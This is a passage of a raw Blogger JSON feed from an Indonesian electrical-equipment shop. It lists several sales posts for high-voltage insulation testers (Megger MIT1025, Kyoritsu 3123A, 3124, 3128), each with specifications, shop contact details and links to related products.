ISOLATOR KERAMIK 20KV di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k-10kv-di-depok.html\"\u003EJual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8464588406844911593\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/blog-post_11.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8464588406844911593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8464588406844911593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/blog-post_11.html","title":"Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtqNYy9ui7ooyza70wbWIZ16F03NxaOX9hds9VQQTDXoa4uCIKgIHJsXlHXKzZsuZo5gBMLghy6AkL3spVuR20KWH6Ff7FMAqmD8lJ7eMJ3pMv28_XpRnXRYcZmFRGmbwCWSq-_2E9ZydxfTTtTlavCQ1WSc9lS_sT7XR8cD-UZAFjzxhysrP71V37g\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T075307.003.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6702808247232786192"},"published":{"$t":"2022-10-11T17:28:00.006-07:00"},"updated":{"$t":"2022-10-11T17:28:57.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt03il-QtkKJgKW9uVB66vmDhARTys6Ymf1sd7ChBaNj75ttcGMMFLawTNed6UbbcmrHjpCqEAcoo8Jgn4TWAgWaDwC9XVmf5BvnWJzVQcJPX1Z_pswppnTLB-N8_0wQH5_huckYD7paLXbryhJorqfPcHAyN1HzrYBsP6i7emepYcDnvjMKqWJLj2fQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T072305.950.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt03il-QtkKJgKW9uVB66vmDhARTys6Ymf1sd7ChBaNj75ttcGMMFLawTNed6UbbcmrHjpCqEAcoo8Jgn4TWAgWaDwC9XVmf5BvnWJzVQcJPX1Z_pswppnTLB-N8_0wQH5_huckYD7paLXbryhJorqfPcHAyN1HzrYBsP6i7emepYcDnvjMKqWJLj2fQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T072305.950.png\" title=\"Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFitur:\u003Cbr \/\u003E\n* Mengukur sampai 20 TΩ\u003Cbr \/\u003E\n* PI, DAR, DD, SV dan tes ramp\u003Cbr \/\u003E\n* Meningkatkan produktivitas - beroperasi dari listrik jala-jala AC jika baterai habis\u003Cbr \/\u003E\n* Baterai Li ion - kapasitas yang lebih tahan lama, pengisian cepat\u003Cbr \/\u003E\n* Memori dengan catatan waktu dan tanggal\u003Cbr \/\u003E\n* Standar rating keamanan CATIV 600V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan standar CAT IV, Megger MIT1025 termasuk kompak dan ringan untuk sebuah insulation tester 10 kV, untuk tes diagnostik dan perawatan peralatan listrik tegangan tinggi. Tertutup dalam wadah casing yang kuat menjadikan alat ini lebih kecil dan ringan dibandingkan pendahulunya, membuatnya lebih mudah untuk dibawa dan disimpan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain mengukur resistansi insulasi hingga 20 TΩ, Megger MIT1025 juga menawarkan berbagai tes diagnostik seperti Polarisasi Index, Rasio Absorsi Dielektrik, Step Voltage, Dielectric Discharge dan tes ramp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekarang telah diperlengkapi dengan baterai lithium ion yang cepat di isi, alat juga memiliki layar display yang besar, jelas, mudah dibaca, membuatnya cocok digunakan di area yang cerah atau di lingkungan yang minim pencahayaan. Informasi yang ditampilkan antara lain resistansi, tegangan, arus bocor, kapasitansi, status baterai dan waktu. Sebagai tambahan, waktu yang berjalan saat melakukan pengetes-an ditampilkan secara langsung sehingga tidak perlu pewaktu terpisah.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3123a-analog-hight-voltage-insulation-tester-di-sidoarjo.html\"\u003EJual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k-10kv-di-depok.html\"\u003EJual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6702808247232786192\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6702808247232786192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6702808247232786192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html","title":"Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt03il-QtkKJgKW9uVB66vmDhARTys6Ymf1sd7ChBaNj75ttcGMMFLawTNed6UbbcmrHjpCqEAcoo8Jgn4TWAgWaDwC9XVmf5BvnWJzVQcJPX1Z_pswppnTLB-N8_0wQH5_huckYD7paLXbryhJorqfPcHAyN1HzrYBsP6i7emepYcDnvjMKqWJLj2fQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T072305.950.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8283780094006143559"},"published":{"$t":"2022-10-11T17:21:00.006-07:00"},"updated":{"$t":"2022-10-11T17:21:42.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgLU7xqb4Nx7G2yO4RPFrmL2iuX8Ple2LpoIJPNl674FqvqMwYxATSBOn0rytnJIFJTqWd089ORE5VIpSijHLLlXGeSceYghoFb7rAQookWaxnT2jBAwmGm714t47iM_JKCHdLoZh1DYUFt8xTO-IY6NwAOyAra7xlfuFZORWKtxJWpGR5Wxe1KnGew\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T071814.346.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgLU7xqb4Nx7G2yO4RPFrmL2iuX8Ple2LpoIJPNl674FqvqMwYxATSBOn0rytnJIFJTqWd089ORE5VIpSijHLLlXGeSceYghoFb7rAQookWaxnT2jBAwmGm714t47iM_JKCHdLoZh1DYUFt8xTO-IY6NwAOyAra7xlfuFZORWKtxJWpGR5Wxe1KnGew\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T071814.346.png\" title=\"Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EKyoritsu KEW 3123A High Voltage Insulation Testers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRugged design with a hard carrying case for field use\u003Cbr \/\u003E\nDetachable High Voltage Line probe\u003Cbr \/\u003E\nAutomatic ranges, high and low scales, indicated by different LED's\u003Cbr \/\u003E\nDrip proof\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nDC Test Voltage : 5000\/10000V\u003Cbr \/\u003E\nMeasuring ranges (automatic change) :\u003Cbr \/\u003E\n5G\/200G (Auto-ranging) (5000V)\u003Cbr \/\u003E\n10G\/400G (Auto-ranging) (10000V)\u003Cbr \/\u003E\nFirst effective measuring range :\u003Cbr \/\u003E\n0.2 - 100G (5000V)\u003Cbr \/\u003E\n0.4 - 200G (10000V)\u003Cbr \/\u003E\nAccuracy : 5% rdg\u003Cbr \/\u003E\nOther ranges accuracy : 10% rdg or 0.5% of scale length\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nPower source : R6 (AA) (1.5V) 8\u003Cbr \/\u003E\nDimensions : 200 (L) 140 (W) 80 (D) mm\u003Cbr \/\u003E\nWeight : approx. 1kg\u003Cbr \/\u003E\nIncluded Accessories :\u003Cbr \/\u003E\n7165A (Line probe) (3m)\u003Cbr \/\u003E\n7224A (Earth cord) (1.5m)\u003Cbr \/\u003E\n7225A (Guard code) (1.5m)\u003Cbr \/\u003E\n8019 (Hook type prod)\u003Cbr \/\u003E\n9158 (Hard case)\u003Cbr \/\u003E\nR6 (AA) 8\u003Cbr \/\u003E\nInstruction manual\u003Cbr \/\u003E\nOptional Accessories :\u003Cbr \/\u003E\n7168A (Line probe with aligator clip)\u003Cbr \/\u003E\n8324 (Adaptor for recorder)\u003Cbr \/\u003E\n7253 (Longer Line probe with alligator clip) (15m)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html\"\u003EJual Insulation Resistence Tester Sew 28041N di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k-10kv-di-depok.html\"\u003EJual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8283780094006143559\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3123a-analog-hight-voltage-insulation-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8283780094006143559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8283780094006143559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3123a-analog-hight-voltage-insulation-.html","title":"Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgLU7xqb4Nx7G2yO4RPFrmL2iuX8Ple2LpoIJPNl674FqvqMwYxATSBOn0rytnJIFJTqWd089ORE5VIpSijHLLlXGeSceYghoFb7rAQookWaxnT2jBAwmGm714t47iM_JKCHdLoZh1DYUFt8xTO-IY6NwAOyAra7xlfuFZORWKtxJWpGR5Wxe1KnGew\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T071814.346.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8122977911986966307"},"published":{"$t":"2022-10-11T17:16:00.005-07:00"},"updated":{"$t":"2022-10-11T17:16:51.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38a2HM1IX32E7BtnEJONnKzMyYJrdNrKjJCTcjCOPB4ecmsihis4gMsRoARNZzUVti67Bm-DJzjwjuXAwdARXfg01wkF7FLFFkYwoXhznWXibNDJXK-WacZ_sru5ftuWKHtY8M--VA2xEoiGha8DPLg_4YcTFLJ5kLx3eEkp4yQM8YHZZ06PW-i52PQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T071238.095.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38a2HM1IX32E7BtnEJONnKzMyYJrdNrKjJCTcjCOPB4ecmsihis4gMsRoARNZzUVti67Bm-DJzjwjuXAwdARXfg01wkF7FLFFkYwoXhznWXibNDJXK-WacZ_sru5ftuWKHtY8M--VA2xEoiGha8DPLg_4YcTFLJ5kLx3eEkp4yQM8YHZZ06PW-i52PQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T071238.095.png\" title=\"Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EKyoritsu 3124 High Voltage Insulation Tester, 1000V\/1k-10kV\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Kyoritsu 3124 High Voltage Insulation Tester permits a wide range of insulation testing up to 100 Gigaohms at variable test voltage from 1kv to 10kv.\u003Cbr \/\u003E\nFeatures :\u003Cbr \/\u003E\n- DC voltage output for recorders\u003Cbr \/\u003E\n- Output voltage is shown on the digital display\u003Cbr \/\u003E\n- After tests, automatically discharges the charges stored in the circuit under test\u003Cbr \/\u003E\n- Operated by rechargeable Nickel-Cadmium batteries\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nDC Test Voltage : 1k to 10kV variable; 1000V\u003Cbr \/\u003E\nMeasuring Ranges (Automatic change) : 1.6G\/100G (Auto-ranging); 100M\u003Cbr \/\u003E\nFirst Effective Measuring Ranges : 0.05 to 50G; 1 to 100G\u003Cbr \/\u003E\nAccuracy : 10% rdg\u003Cbr \/\u003E\nOther Ranges Accuracy : 1% of scale length\u003Cbr \/\u003E\nOutput Voltage and Set Voltage Indicate : DC: 0 to 10kV; 2%rdg2dgt\u003Cbr \/\u003E\nWithstand Voltage : 5000V AC for 1 minute\u003Cbr \/\u003E\nPower Source : Ni-Cd rechargeable battery (1.2V) x 8\u003Cbr \/\u003E\nDimensions : 200 (L) x 140 (W) x 80 (D) mm\u003Cbr \/\u003E\nWeight approx.: 1.5kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat's included with the Kyoritsu 3124\u003Cbr \/\u003E\n- High Voltage Insulation Tester\u003Cbr \/\u003E\n- 7082 Lead for recorder\u003Cbr \/\u003E\n- 7083 Lead for battery charging\u003Cbr \/\u003E\n- 7084 Earth and guard leads\u003Cbr \/\u003E\n- Battery charger\u003Cbr \/\u003E\n- 9176 Hard carrying case\u003Cbr \/\u003E\n- 8 x Ni-Cd rechargeable batteries\u003Cbr \/\u003E\n- Instruction Manual\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html\"\u003EJual Insulation Resistence Tester Sew 28041N di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3128-hight-voltage-insulation-tester-di-malang.html\"\u003EJual Kyoritsu 3128 High Voltage Insulation Tester di Malang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8122977911986966307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8122977911986966307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8122977911986966307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k.html","title":"Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38a2HM1IX32E7BtnEJONnKzMyYJrdNrKjJCTcjCOPB4ecmsihis4gMsRoARNZzUVti67Bm-DJzjwjuXAwdARXfg01wkF7FLFFkYwoXhznWXibNDJXK-WacZ_sru5ftuWKHtY8M--VA2xEoiGha8DPLg_4YcTFLJ5kLx3eEkp4yQM8YHZZ06PW-i52PQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T071238.095.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3641733803895970757"},"published":{"$t":"2022-10-11T17:10:00.008-07:00"},"updated":{"$t":"2022-10-11T17:10:58.773-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa7nllx5KYz5EEeBw02VeTnlG8Hb9HNoX5lWtiFrmBaVn3zydQftwTkrNQ6xjcIJdNWMdMsH8RyX_e3jBhlTlmrWRZP75e7mRQMGXP6i4x78WhSfftD2AgA-P44D-7K2pIV3GlypWmADfKKVM5taO4EDNrgb23IXi-Ley1r5xfjCH8BjV8TSPGKpOKQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T070830.659.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa7nllx5KYz5EEeBw02VeTnlG8Hb9HNoX5lWtiFrmBaVn3zydQftwTkrNQ6xjcIJdNWMdMsH8RyX_e3jBhlTlmrWRZP75e7mRQMGXP6i4x78WhSfftD2AgA-P44D-7K2pIV3GlypWmADfKKVM5taO4EDNrgb23IXi-Ley1r5xfjCH8BjV8TSPGKpOKQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T070830.659.png\" title=\"Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMicroprocessor controlled high voltage insulation resistance tester with\u003Cbr \/\u003E\nDiagnostic functions.\u003Cbr \/\u003E\nSuitable for analyzing the insulation characteristics of cables, transformers,\u003Cbr \/\u003E\nmotors, generators, high-pressure switches, insulators, wiring installations,\netc.\u003Cbr \/\u003E\n6 ranges: 500V, 1000V, 2500V, 5000V, 10000V, 12000V\u003Cbr \/\u003E\nFine adjustment of voltage setting at each range is also possible\u003Cbr \/\u003E\nGraphic representation of the insulation resistance and leakage current versus\u003Cbr \/\u003E\ntime on large display with bar graph and backlight.\u003Cbr \/\u003E\nCan be operated from built-in 